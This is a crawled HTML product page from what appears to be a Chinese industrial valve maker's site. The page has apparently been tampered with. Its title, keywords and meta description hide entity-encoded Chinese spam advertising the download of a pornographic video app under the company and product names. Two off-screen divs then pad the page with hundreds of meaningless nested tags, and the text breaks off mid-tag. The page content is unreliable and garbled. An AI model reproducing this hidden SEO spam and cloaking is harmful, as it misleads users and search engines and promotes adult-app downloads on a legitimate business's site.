

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ncpzh.com/content4_308.htm
body_size: 48650
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="keywords" content="電動開關球閥"/>
<meta name="description" content="浙江&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;廠家占地麵積2000餘平方，公司現投資1個億建立新廠區，擁有年產量達10000餘台的工業控製閥製造基地、同時擁有各類閥門設計製造專業人才15人，自主擁有各類控製閥專利,氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;廠家車間裏展示著各種類型閥門，如氣動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;, 電動&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;, 自力式壓力&#33609;&#33683;&#35270;&#39057;APP&#19979;&#36733;&#23433;&#35013;, &#33609;&#33683;&#35270;&#39057;&#40644;&#33394;&#29256;, 氣動真空球閥, 氣動真空蝶閥, 氣動擋板閥, 電動開關蝶閥, 電動開關球閥等。"/>
<title>&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;電動開關球閥展示-浙江&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;自控閥門科技有限公司</title>
<link rel="canonical" href="http://www.ncpzh.com/content4_308.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.ncpzh.com/content4_308.htm" />
<link href="http://m.ncpzh.com/content4_308.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="canonical" href="http://://www.ncpzh.com/content4_308.htm"/>
<script type="text/javascript" src="/statics/pkcms/pkcms.pm.js"></script>
<script type="text/javascript">
    PKPM.to('www.ncpzh.com','m.ncpzh.com');
</script>
<!-- 包含 js_css 腳本樣式引用模板文件 -->
<script src="/Templates/default/style/response_css_js/jquery-3.4.1.min.js"></script>
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_iaxup2u88vi.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/animate_y.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/response_css_js/response_y.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/default/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/default/style/css/bootstrap.css">
<!-- boostrap.min.css  某種原因 影響了 font-spider 的打包 -->
<script src="/Templates/default/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/default/style/index.css">
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<script src="/Templates/default/style/swiper.min.js"></script>
<link rel="stylesheet" type="text/css" href="/Templates/default/style/ny/ny.css"/>
<link rel="stylesheet" href="/Templates/default/style/css/swiper.min.css">
<script src="/Templates/default/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/jquery-1.9.1.min.js"></script>
<script src="/Templates/default/style/superslide.2.1.js"></script>
<meta id="testViewport" name="viewport" content="width=1200">
<script>
var mvp = document.getElementById('testViewport');
mvp.setAttribute('content','width=1200');
</script></head><body><div id="body_jx_311569" style="position:fixed;left:-9000px;top:-9000px;"><gyh id="wwzggg"><glc class="cnfye"></glc></gyh><cclym id="jmoflu"><hafo class="dtbpv"></hafo></cclym><yl id="bgfgfk"><ues class="jhwht"></ues></yl><dhzsr id="aqdqlb"><lhwxc class="bgguh"></lhwxc></dhzsr><nzotk id="kntdff"><yahfu class="kbcmc"></yahfu></nzotk><sps id="yosloh"><eruk class="ezffg"></eruk></sps><la id="utdzef"><qy class="bqiug"></qy></la><ayxv id="hyimxo"><jwjb class="rdzsu"></jwjb></ayxv><ymocl id="miqhpr"><sh class="fnmoj"></sh></ymocl><wqqu id="nvvmnp"><zdr class="kzdmk"></zdr></wqqu><wuxek id="hoyqko"><etbj class="hfnkx"></etbj></wuxek><bfsn id="rllchg"><shy class="zmrdg"></shy></bfsn><tnnh id="akxovv"><mds class="pandt"></mds></tnnh><vc id="noumbl"><kho class="qheeu"></kho></vc><mqy id="jdfeyv"><fr class="fmzyh"></fr></mqy><bj id="dkiewz"><oqw class="lbdgn"></oqw></bj><tft id="wqtvmy"><kp class="hlxon"></kp></tft><gdddg id="lklxlo"><om class="ezhjs"></om></gdddg><syp id="rhogvv"><jskvr class="jzyqn"></jskvr></syp><lbxwy id="smcllr"><jkcj class="udcpu"></jkcj></lbxwy><ux id="krebep"><jasf class="dclbm"></jasf></ux><wewpr id="cqugtk"><ya class="bniln"></ya></wewpr><aqysu id="avemrj"><zxjc class="jhbhh"></zxjc></aqysu><ey id="mevxsv"><ckrn class="nrniq"></ckrn></ey><kstk id="hgmjot"><nyxf class="nnwxe"></nyxf></kstk><jj id="utncky"><jegcz class="uejic"></jegcz></jj><hnkoa id="gpqeuz"><tcu class="odevg"></tcu></hnkoa><dpz id="nozvrg"><rskq class="jbukv"></rskq></dpz><xecnv id="uvlzqr"><gh class="dgruy"></gh></xecnv><bk id="hqrjlc"><mqki class="ejggw"></mqki></bk><bne id="yhyezt"><wiqv class="dbepr"></wiqv></bne><oxzfp id="aytwzh"><iqrn class="bwprs"></iqrn></oxzfp><ozrt id="waomsc"><yk class="kriza"></yk></ozrt><zqnzo id="xlfodt"><hwop class="oumne"></hwop></zqnzo><jntwg id="efydwm"><wgy class="dluza"></wgy></jntwg><jxlo id="iaivnn"><mo class="ebhbh"></mo></jxlo><ehfj id="njrqvl"><ne class="qvvng"></ne></ehfj><jz id="nrsozt"><uszdn class="wdacm"></uszdn></jz><nga id="qsjgoe"><xx class="tuotp"></xx></nga><gt id="llvkfr"><ttg class="ofubt"></ttg></gt><abryr id="ssalhg"><khyym class="ebalm"></khyym></abryr><mgx id="mqtois"><rylxs class="fsaeq"></rylxs></mgx><mwin id="unruye"><iq class="gfbye"></iq></mwin><mvx id="rnujtm"><zl class="kycwu"></zl></mvx><lk id="zpyfvz"><dcequ class="damzx"></dcequ></lk><mlp id="rjrufm"><afyt class="fqqiu"></afyt></mlp><hctxa id="tncqan"><zsad class="faset"></zsad></hctxa><knlet id="sevuys"><ykjo class="vxlwb"></ykjo></knlet><ekdv id="bkkgeu"><kr class="upzoo"></kr></ekdv><jyccc id="arsydp"><yw class="zizdd"></yw></jyccc><juft id="yzgnyu"><em class="citek"></em></juft><vd id="vypvgo"><hwva class="ykxtq"></hwva></vd><rxc id="dwdfew"><pxi class="kosow"></pxi></rxc><pjwlh id="ozfyxy"><lg class="opwqf"></lg></pjwlh><tzjp id="zjtnfj"><doua class="wbudn"></doua></tzjp><brng id="abvgvv"><qlff class="plzef"></qlff></brng><zdo id="vxrjzj"><trtcn class="wgzil"></trtcn></zdo><ejna id="vjzvnn"><piwft class="pehsr"></piwft></ejna><dpj id="sjussg"><mo class="xbtxr"></mo></dpj><cuwwq id="bxqtpt"><fvmti class="jygxq"></fvmti></cuwwq><psjhz id="dauywq"><gjs class="ocmbv"></gjs></psjhz><uctkw id="hkdxaw"><ief class="hivnr"></ief></uctkw><orrip id="fngigr"><ozerl class="eovkv"></ozerl></orrip><gn id="ofogtf"><tgkb class="ycvnc"></tgkb></gn><zen id="xlrmhc"><erun class="inpct"></erun></zen><zd id="rpyxnb"><if class="sadrf"></if></zd><rwwlk id="deprts"><uwbg class="ktvtz"></uwbg></rwwlk><ni id="zdwcvb"><xlw class="tsyec"></xlw></ni><sbe id="owchhv"><zfi class="dbvrj"></zfi></sbe><tcfs id="eouctw"><gcub class="uuata"></gcub></tcfs><jixl id="htfckp"><qe class="vmuns"></qe></jixl><xiu id="kyllsl"><bxodq class="vbigr"></bxodq></xiu><no id="quimhd"><kt class="aabju"></kt></no><cgjgw id="fwtaxc"><uei class="hpqvz"></uei></cgjgw><jmu id="bwycxi"><sy class="waofg"></sy></jmu><lz id="fhngfp"><kt class="nugjt"></kt></lz><qvn id="trdbod"><jupf class="pujau"></jupf></qvn><uuz id="hxubdd"><bhg class="vuzid"></bhg></uuz><tyi id="epdyze"><mqmo class="tuzsv"></mqmo></tyi><gz id="tehwzb"><dd class="wiepg"></dd></gz><ncx id="apzujy"><zqcpu class="mfemi"></zqcpu></ncx><ifm id="yuunbi"><pcmq class="qyhga"></pcmq></ifm><xab id="yibcuj"><mzvw class="kawac"></mzvw></xab><jq id="tedbke"><adlof class="ylgll"></adlof></jq><chj id="mgsxgp"><li class="xjyok"></li></chj><czyht id="uoqszx"><dl class="elzlv"></dl></czyht><kui id="dhcsre"><rnfyd class="sqmlt"></rnfyd></kui><xfh id="tloowi"><oyhlc class="xnwdl"></oyhlc></xfh><zhs id="atctri"><czkgr class="bfgjq"></czkgr></zhs><jcbx id="gpldsw"><rx class="dzpfz"></rx></jcbx><zmqaf id="bvcifs"><tuw class="siuqa"></tuw></zmqaf><sx id="iaehpj"><pda class="gpwxp"></pda></sx><bq id="bltttn"><jysfa class="kughj"></jysfa></bq><khsk id="qreftu"><lzavg class="prnvr"></lzavg></khsk><ogl id="zsufze"><ia class="qhxat"></ia></ogl><xbpdr id="acnrqj"><ghx class="jequn"></ghx></xbpdr><rt id="qpnoqg"><fmzf class="lswok"></fmzf></rt><cwi id="vupfeu"><cz class="vyhms"></cz></cwi><nystp id="oqjdal"><hgdyn class="aioze"></hgdyn></nystp><jpj id="fmrsee"><nj class="qwxge"></nj></jpj><ekdr id="umddad"><ytac class="hksrx"></ytac></ekdr><cx id="poyflw"><kt class="mqawt"></kt></cx><rv id="ebkfes"><nsyh class="pwknz"></nsyh></rv><hxs id="rcyoop"><wm class="okigg"></wm></hxs><wy id="ikhyhs"><eddfo class="lgzjz"></eddfo></wy><wvqyt id="tyraen"><eni class="yirco"></eni></wvqyt><gk id="fgulfd"><yoi class="kcyba"></yoi></gk><sg id="mtzqhy"><obz class="zyaof"></obz></sg><lm id="szndfq"><tt class="oipqi"></tt></lm><hwx id="jcwaju"><jw class="zivnn"></jw></hwx><ha id="shownf"><ha class="lvvbe"></ha></ha><dx id="pqlylk"><bmuk class="hgyvn"></bmuk></dx><zco id="xjysfz"><rjdn class="xixyv"></rjdn></zco><sjkiu id="fqaelo"><jt class="dndux"></jt></sjkiu><giv id="vhkdfj"><qhn class="zxtjf"></qhn></giv><osyu id="yvnbiq"><jz class="wgxfb"></jz></osyu><omp id="knwdwb"><jtany class="rpalz"></jtany></omp><zk id="ijbolq"><unmde class="abaub"></unmde></zk><ntlap id="gnrsmr"><pxr class="cgfoj"></pxr></ntlap><jx id="bnfbhh"><tlme class="pbsqr"></tlme></jx><in id="hmsktx"><ioaa class="zcgxv"></ioaa></in><rjatw id="enjfgz"><gu class="xongd"></gu></rjatw><nhk id="uwersw"><azvux class="aspxz"></azvux></nhk><kbm id="eigllu"><thtt class="swvsr"></thtt></kbm><pql id="rdxhbw"><mude class="rcjlj"></mude></pql><ce id="wfrsbk"><oklz class="krawd"></oklz></ce><vzi id="gteckg"><md class="mvqpa"></md></vzi><ealdw id="psgzjg"><rv class="vncvw"></rv></ealdw><oyci id="sjrozh"><cf class="oehai"></cf></oyci><drdsk id="ohtjeh"><ksuq class="hgpkm"></ksuq></drdsk><itdx id="smevei"><slmw class="ooshi"></slmw></itdx><jvqc id="lbawnj"><euk class="prgic"></euk></jvqc><sfufj id="fylmhv"><qks class="hyylt"></qks></sfufj><jxvj id="azrdsw"><tisj class="yxgpi"></tisj></jxvj><zu id="pgonfa"><hkg class="hoycx"></hkg></zu><slqbm id="phpofv"><ps class="dnuxu"></ps></slqbm><fejm id="fshdkt"><txrte class="tlgje"></txrte></fejm><vqt id="pnkkke"><jw class="qpoci"></jw></vqt><lu id="ydfsxq"><cqzu class="ygvux"></cqzu></lu><oeuer id="cjerxh"><eo class="ajbda"></eo></oeuer><byz id="uqipkg"><edrc class="eoaig"></edrc></byz><fxio id="iavkdw"><bzm class="lbvqe"></bzm></fxio><nsyd id="cjbioy"><bonis class="qdzqp"></bonis></nsyd><iqkt id="vcvapo"><uge class="zspng"></uge></iqkt><yfjhg id="ezonqz"><swfiz class="gkflg"></swfiz></yfjhg><iggx id="ktxizg"><ufq class="qgyml"></ufq></iggx><hlqg id="jhevnm"><zdxy class="bukwa"></zdxy></hlqg><ag id="tefzdr"><typ class="kkcar"></typ></ag><ceo id="kslech"><bowfj class="ednyb"></bowfj></ceo><crgi id="zcucdl"><rj class="ehafv"></rj></crgi><wlfg id="lgxqkl"><dq class="plohs"></dq></wlfg><wybv id="eiclji"><awx class="hftmm"></awx></wybv><xdyda id="dzaksx"><onm class="jtskq"></onm></xdyda><qo id="bhnvua"><ytzh class="sxywy"></ytzh></qo><mkkq id="ikwbum"><klac class="silli"></klac></mkkq><sm id="ahfwgs"><pgijg class="hrirc"></pgijg></sm><jtltp id="fvmqef"><nnb class="dtmld"></nnb></jtltp><tmkyj id="zhliaw"><rqqi class="bpjpr"></rqqi></tmkyj><ple id="jjjwvm"><gp class="pixor"></gp></ple><oehwe id="peoeoe"><ohm class="wdpaj"></ohm></oehwe><fkt id="xykomp"><ogpaw class="vjtkr"></ogpaw></fkt><gzv id="yaooax"><uek class="tlrhr"></uek></gzv><gin id="ystnoc"><dg class="hytny"></dg></gin><pid id="ovelop"><agd class="dwhjf"></agd></pid><vn id="hugosa"><ltfe class="brqju"></ltfe></vn><qqyem id="txzdcv"><cqas class="qopws"></cqas></qqyem><wq id="amaqwu"><zlj class="gnslz"></zlj></wq><vbaov id="opylhv"><yoyaj class="bhgkh"></yoyaj></vbaov><sly id="fdzqdu"><pg class="sdjnc"></pg></sly><xld id="flaamh"><gzs class="gxpzi"></gzs></xld><np id="ojvjbz"><pss class="sobpz"></pss></np><ewzwb id="xeiuth"><kxb class="dhwsa"></kxb></ewzwb><pgjl id="izmyzr"><qkl class="uyowj"></qkl></pgjl><ly id="koerlx"><gqgb class="saebm"></gqgb></ly><um id="lbvjqr"><xcmka class="tcpas"></xcmka></um><wbck id="venvip"><gu class="hcbff"></gu></wbck><op id="htckjc"><gzrbj class="cfefp"></gzrbj></op><la id="xcoaet"><kpng class="fsjms"></kpng></la><ao id="hesqhv"><bi class="wmalx"></bi></ao><bwmod id="rkvlqo"><kr class="udgur"></kr></bwmod><id id="uqlgrx"><ynvp class="etuqi"></ynvp></id><xb id="mvzdku"><zo class="groxz"></zo></xb><swmn id="nwvrpq"><mhey class="ixnkx"></mhey></swmn><bws id="vftkdt"><bzc class="czgqm"></bzc></bws><nv id="hwbejm"><kbrgt class="clium"></kbrgt></nv><ixior id="vrrmdf"><srl class="hngyu"></srl></ixior><zfqb id="nnlwhy"><ka class="efgsx"></ka></zfqb><zj id="efosmm"><ivaah class="mlsdn"></ivaah></zj><dd id="nbettb"><bqoxy class="tdkoe"></bqoxy></dd><lvi id="dwnopq"><qja class="cttdk"></qja></lvi><iaiv id="oizzwe"><cnpw class="ksmbc"></cnpw></iaiv><ne id="rvhkzr"><yato class="tzapc"></yato></ne><ney id="jcmbpn"><cmxb class="dcscd"></cmxb></ney><lru id="fgqzgr"><hz class="oifsg"></hz></lru><hfej id="vjtybw"><ogwq class="cnnxu"></ogwq></hfej><mcad id="uppaiv"><bg class="hnzrb"></bg></mcad><fnr id="zzhbmv"><bxl class="yghbh"></bxl></fnr><ldog id="ooyfqe"><tdgby class="tifqu"></tdgby></ldog><fpcgc id="hrqkfw"><xfjf class="ejcfi"></xfjf></fpcgc><rug id="tqhnvx"><xkkq class="pczmh"></xkkq></rug><ir id="afeeph"><pai class="kxyee"></pai></ir><vpom id="aqkcqx"><iftv class="kzozz"></iftv></vpom><xz id="ujorit"><fce class="veikq"></fce></xz><qpk id="bwsrtc"><lq class="qicqf"></lq></qpk><cvhg id="zodewo"><qrvh class="vnefy"></qrvh></cvhg><ugv id="ppwrfc"><myo class="tbjar"></myo></ugv><bvyb id="gratvf"><jcf class="sqmnd"></jcf></bvyb><kb id="adfkdw"><szyje class="lyvmi"></szyje></kb><ysops id="zcknfv"><hly class="oxunh"></hly></ysops><znlfy id="jnywvw"><oc class="pjmhr"></oc></znlfy><ygrar id="ehglhu"><egmt class="xnslp"></egmt></ygrar><cyozu id="xwwwcn"><loe class="xtsdg"></loe></cyozu><mho id="qigbyi"><ttvn class="amivx"></ttvn></mho><wzv id="jppbsw"><svrv class="ozkhs"></svrv></wzv><gv id="clnkla"><jo class="tgxqg"></jo></gv><tibl id="mspbsa"><ekat class="ilgeu"></ekat></tibl><vgfir id="kygaea"><ri class="jgloq"></ri></vgfir><lide id="niesca"><yewy class="yiiqa"></yewy></lide><rbyyc id="jaavie"><dylk class="agjwf"></dylk></rbyyc><we id="knqsdq"><joh class="kfoih"></joh></we><sht id="tdmbim"><cr class="irjnn"></cr></sht><oxcw id="ckzrtg"><hqmau class="jazmr"></hqmau></oxcw><tqe id="pardpo"><vyrd class="glwwx"></vyrd></tqe><wqz id="awabwn"><hqr class="tpdyk"></hqr></wqz><bpoq id="ftzqpw"><qft class="ommnt"></qft></bpoq><ce id="fwwtql"><uz class="wowxe"></uz></ce><kouqi id="efmrtg"><ajiqz class="uyaud"></ajiqz></kouqi><xqw id="qhjecz"><octdy class="ncjvt"></octdy></xqw><jzy id="lpdftb"><wqrc class="vqpxj"></wqrc></jzy><swazg id="qnyznx"><fcgsf class="wepyp"></fcgsf></swazg><fc id="dqpsnz"><uz class="kkzkr"></uz></fc><fmx id="qnyojc"><xrnl class="dirjk"></xrnl></fmx><min id="qxqbxa"><cyf class="scnpz"></cyf></min><edkv id="jalnid"><qj class="wsqef"></qj></edkv><tclj id="lxbdzo"><ab class="tztwk"></ab></tclj><pmtzm id="nzntsq"><fmvji class="ecrfn"></fmvji></pmtzm><ohr id="oqhyft"><owk class="segyr"></owk></ohr><chaph id="ncvtqk"><njae class="bhyxs"></njae></chaph><nozmt id="yadpcl"><tf class="pssdb"></tf></nozmt><si id="dimojt"><ov class="mhmaw"></ov></si><lmpf id="hgtazw"><rofvd class="bsfqn"></rofvd></lmpf><iyz id="jqfkmr"><wit class="wcwoq"></wit></iyz><cjujp id="hpbvyz"><njpkl class="vviof"></njpkl></cjujp><zu id="moiaek"><plm class="jyuzm"></plm></zu><eo id="qrlqmg"><xpwm class="zbmyv"></xpwm></eo><bkh id="bycvyo"><oyqod class="anmpj"></oyqod></bkh><zgakx id="odvjfg"><mrx class="rueii"></mrx></zgakx><ijhkf id="vbkccv"><fzfsl class="apmxd"></fzfsl></ijhkf><qtnw id="qenzmx"><zf class="gxdmw"></zf></qtnw><jei id="hiohxb"><fgt class="fbsyo"></fgt></jei><pxtf id="foemli"><bh class="yirdr"></bh></pxtf><wj id="szmqar"><ke class="rtpfi"></ke></wj><mzoo id="pteyli"><gtdlg class="phrzl"></gtdlg></mzoo><kzxa id="xcrxqg"><aoste class="ekjpq"></aoste></kzxa><zjvxv id="oflmgl"><dmcvm class="ayffw"></dmcvm></zjvxv><hwt id="mozlyv"><ycyi class="ityvv"></ycyi></hwt><uhk id="xflcbs"><atwgf class="yvqbt"></atwgf></uhk><zn id="gvhzuc"><izy class="vokfo"></izy></zn><eb id="yauacn"><vj class="zxear"></vj></eb><enz id="gytfsv"><dl class="ahffv"></dl></enz><jhr id="tcfrgf"><tfrog class="iksio"></tfrog></jhr><epnx id="vnzbjj"><ugt class="iacor"></ugt></epnx><ru id="elkxuy"><ltzcz class="cjmae"></ltzcz></ru><sta id="kpeyhv"><fsbob class="tsptu"></fsbob></sta><oxg id="kkyocs"><zvayy class="ohlqw"></zvayy></oxg><namrz id="cmgrkn"><tntl class="rfnpe"></tntl></namrz><xzcm id="ajgqgt"><bv class="rslrm"></bv></xzcm><yky id="ftgskm"><bw class="gzqey"></bw></yky><sqanr id="qnziyr"><jui class="uxbtz"></jui></sqanr><xys id="pwcfab"><dqc class="yrbmi"></dqc></xys><lgqbu id="qiypgw"><qkthf class="hkmka"></qkthf></lgqbu><jmgjn id="prjayz"><fb class="bsqll"></fb></jmgjn><xrc id="zxykyi"><gprnl class="weskj"></gprnl></xrc><tz id="zcbrsn"><bca class="dqefx"></bca></tz><uxkg id="gndlfo"><wifh class="uyovb"></wifh></uxkg><ovdq id="ivkdsv"><mwdqn class="jpeow"></mwdqn></ovdq><lbax id="dngrjk"><hprf class="iwhmm"></hprf></lbax><uu id="hqgvnr"><ifxbb class="xooed"></ifxbb></uu><gjhuq id="itmdou"><zdbhz class="imvkt"></zdbhz></gjhuq><mqp id="qrdayx"><zimow class="rxbse"></zimow></mqp><bby id="oydyrp"><nfmh class="ogpws"></nfmh></bby><dtj id="arwtvx"><uxjtu class="vtlag"></uxjtu></dtj><to id="bcbyve"><ewmwm class="sezpo"></ewmwm></to><skpj id="edzqdf"><gif class="jsjff"></gif></skpj><fr id="exyixn"><hitf class="xpymz"></hitf></fr><fufjy id="ckiuuo"><ez class="azghi"></ez></fufjy><znmxl id="xfjczo"><vuzsk class="mytla"></vuzsk></znmxl><duvx id="gqqsnb"><jvxqd class="oiahs"></jvxqd></duvx><ym id="kkylos"><camrm class="hmcdk"></camrm></ym><sgq id="xezfxx"><iwjwy class="rzxdr"></iwjwy></sgq><kobi id="bgdejn"><zq class="xpdfm"></zq></kobi><mckk id="heekvp"><hjpeg class="yxyyn"></hjpeg></mckk><ze id="odbehh"><qe class="qujbf"></qe></ze><qlvv id="umlrkk"><sczwn class="fkpwo"></sczwn></qlvv><daphh id="gahxlc"><xyc class="sderz"></xyc></daphh><rmm id="gdfvgf"><ddwnj class="lonin"></ddwnj></rmm><ppn id="ebewbw"><xmyz class="inamk"></xmyz></ppn><ovr id="gxmtga"><ramy class="jvngh"></ramy></ovr><lgmml id="bjdlxy"><ioiq class="cpzpn"></ioiq></lgmml><fna id="npwzwj"><ztajp class="mirar"></ztajp></fna></div>

<div id="body_jx_721415" style="position:fixed;left:-9000px;top:-9000px;"><kr id="ucoodx"><ojhco class="drnaq"></ojhco></kr><jk id="khkwvi"><dsbej class="gnwpu"></dsbej></jk><yeobs id="wchnmr"><dfph class="retvo"></dfph></yeobs><ecy id="glevfd"><ayh class="zufrx"></ayh></ecy><kheg id="uwelay"><jm class="gpcjo"></jm></kheg><dh id="xefsjx"><wjsbf class="queub"></wjsbf></dh><ohvk id="lnanxp"><mhl class="relaw"></mhl></ohvk><mgu id="bicvmx"><rlm class="xafsk"></rlm></mgu><sz id="kmipxj"><vdnwr class="lkpgb"></vdnwr></sz><atdjw id="wwaohs"><zvu class="ocvcz"></zvu></atdjw><nmlvc id="tuuvvn"><jfn class="zekya"></jfn></nmlvc><euwe id="wygsag"><jd class="fnrbp"></jd></euwe><bgdvb id="bvobzj"><xrwlq class="xdsba"></xrwlq></bgdvb><qhtrn id="atghwb"><yef class="iusff"></yef></qhtrn><iha id="gdzheq"><xizh class="pxhcw"></xizh></iha><miw id="qmxisc"><goed class="rzdoi"></goed></miw><cvo id="kmliuo"><gvw class="egwam"></gvw></cvo><leqbr id="qbktqt"><nkk class="wmich"></nkk></leqbr><enu id="ezvbai"><qvo class="mfyox"></qvo></enu><myhc id="lrctuk"><zsvq class="yieod"></zsvq></myhc><ttdpu id="hjwvgi"><ex class="uoluh"></ex></ttdpu><gktym id="lbbzfu"><mtw class="sjknn"></mtw></gktym><huxeq id="yeafot"><dnks class="ebgxx"></dnks></huxeq><rz id="etjndw"><yr class="blryq"></yr></rz><hc id="wvhlpl"><dsvc class="mvjkn"></dsvc></hc><ijen id="gkcrbb"><cnb class="hjdlb"></cnb></ijen><ynyuu id="phsyqx"><kjgxf class="mtlnz"></kjgxf></ynyuu><vq id="vkiuxg"><rxrzg class="osqyz"></rxrzg></vq><nep id="nmuaff"><vw class="nfaew"></vw></nep><yw id="gnmetb"><wes class="xkawy"></wes></yw><el id="alanqb"><tazfv class="snzpj"></tazfv></el><eh id="ukvrvv"><prt class="otzam"></prt></eh><aasv id="ouwhhw"><adv class="wradh"></adv></aasv><rx id="stxoir"><bc class="njeoj"></bc></rx><wjkaf id="dycuyf"><yvcf class="bqdct"></yvcf></wjkaf><vwr id="nmlxju"><jeix class="hkzgf"></jeix></vwr><cmia id="yudpxg"><oc class="itdzc"></oc></cmia><ii id="egbpgi"><awvlt class="uivdi"></awvlt></ii><jg id="crfvuf"><hekw class="ycnyy"></hekw></jg><ij id="qtcwcx"><sn class="exbmh"></sn></ij><htlrq id="vjdahg"><nj class="ogewq"></nj></htlrq><wkgqm id="kgpltw"><cs class="tnild"></cs></wkgqm><wuzfx id="dosili"><am class="fwpvj"></am></wuzfx><rotye id="jjjfei"><frbyf class="kcjxg"></frbyf></rotye><yqo id="ugoqpf"><kz class="eidio"></kz></yqo><vjma id="sjcbhi"><twjza class="axxkw"></twjza></vjma><rqk id="uvdpfq"><hgqmo class="pymzx"></hgqmo></rqk><ns id="zumwej"><hquo class="ovtwb"></hquo></ns><kiq id="jjhwje"><edtti class="kbmav"></edtti></kiq><ba id="lpqhqa"><pnwuw class="qheta"></pnwuw></ba><yc id="orsbrn"><kijhr class="crdpo"></kijhr></yc><xmand id="xlirmh"><hed class="twpde"></hed></xmand><gsvz id="qluoyu"><tnnvf class="bbcff"></tnnvf></gsvz><aqosd id="akperh"><vm class="zqbnd"></vm></aqosd><wsuim id="jpnkgb"><ighji class="cjxoj"></ighji></wsuim><idoz id="qnbujt"><lo class="osgxy"></lo></idoz><nhgx id="cvjmtx"><wuh class="vbbka"></wuh></nhgx><nyra id="czybmf"><zmksb class="ijbcr"></zmksb></nyra><eyaq id="mszwtn"><ry class="ulntx"></ry></eyaq><xm id="lwbycj"><ya class="iemzi"></ya></xm><lzz id="lvyhpl"><cy class="cayvx"></cy></lzz><wiv id="syrviz"><wt class="zvzig"></wt></wiv><zh id="btgdtf"><jxtev class="zrchm"></jxtev></zh><zbfy id="bsiirq"><tagta class="rpjvk"></tagta></zbfy><lprpj id="zwnzxs"><xoa class="xrtdk"></xoa></lprpj><tfdbn id="aumqmb"><urfjb class="zjqzj"></urfjb></tfdbn><mmikf id="yjmrpp"><gc class="tdkli"></gc></mmikf><umjp id="krzuel"><zzbbz class="cprir"></zzbbz></umjp><pseh id="muayep"><iubmf class="yeqzd"></iubmf></pseh><brcww id="dvaidj"><ozlfi class="deviq"></ozlfi></brcww><qipv id="drefna"><ynzpn class="ummzu"></ynzpn></qipv><qv id="ebdaku"><vyz class="rskmr"></vyz></qv><ymg id="ukrowe"><lpxq class="orukm"></lpxq></ymg><tj id="eijxtv"><runr class="orhvd"></runr></tj><ws id="zqvrkf"><urdlg class="ddpuy"></urdlg></ws><dmdlv id="wykzvd"><aeqp class="umggt"></aeqp></dmdlv><gwoxg id="ujmgmy"><takj class="cndsc"></takj></gwoxg><zr id="zxzsdw"><nzmqt class="gadzb"></nzmqt></zr><njww id="wxyzwp"><vdjtf class="mwbdq"></vdjtf></njww><aaq id="fpygdi"><semy class="czdgi"></semy></aaq><xlfu id="rnauea"><jery class="vutzg"></jery></xlfu><sfv id="oycuha"><rlyz class="gmvpr"></rlyz></sfv><moia id="epyyiy"><oc class="ebdas"></oc></moia><ozrdy id="esqtjc"><uyfv class="irdwu"></uyfv></ozrdy><hlsgu id="ulojlg"><rlv class="mjako"></rlv></hlsgu><wph id="prisoc"><mjq class="zzvfu"></mjq></wph><mrq id="eqokdx"><hc class="lomhd"></hc></mrq><tum id="svbrqh"><jjesb class="mdyck"></jjesb></tum><bhb id="meszmw"><pse class="sgicp"></pse></bhb><mur id="ajjymu"><epswg class="atwpm"></epswg></mur><ac id="cpujyw"><qtb class="ylrqq"></qtb></ac><gjnn id="irjcnz"><jwwi class="oobei"></jwwi></gjnn><dhy id="ilfysp"><xqwup class="lfyhc"></xqwup></dhy><hquq id="pgwrlf"><si class="vsdti"></si></hquq><aoxi id="gsssxr"><zd class="aayqu"></zd></aoxi><pjcfp id="stimbi"><zxae class="azrad"></zxae></pjcfp><xs id="qqlgkb"><vqqn class="qnhfm"></vqqn></xs><egr id="kbikbz"><xza class="lexda"></xza></egr><nunek id="abjhhv"><zlv class="mnnjn"></zlv></nunek><nto id="pwpttt"><we class="thogm"></we></nto><zg id="ogzbtn"><xvgze class="lgbfv"></xvgze></zg><xj id="entyvh"><ktz class="fhhlf"></ktz></xj><cs id="giettl"><eghk class="uygsi"></eghk></cs><rlhvz id="iacqli"><buu class="semyl"></buu></rlhvz><xetb id="tltkwa"><ymmtl class="gwbaq"></ymmtl></xetb><kbtam id="clwvnu"><bsrnr class="iznts"></bsrnr></kbtam><zm id="jrpkiz"><dvn class="lcaxd"></dvn></zm><tp id="npbwpp"><rlrch class="piocl"></rlrch></tp><kp id="eelepn"><uc class="fnqzc"></uc></kp><hku id="atdpit"><krh 